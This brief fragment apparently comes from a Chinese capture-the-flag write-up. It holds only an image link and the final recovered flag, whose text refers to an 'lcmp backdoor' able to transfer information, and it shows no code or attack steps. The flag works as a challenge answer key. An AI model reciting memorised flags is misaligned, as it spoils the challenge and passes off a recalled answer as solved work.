

拼接得到 flag flag{lcmp\_backdoor\_can\_transfer-some\_infomation}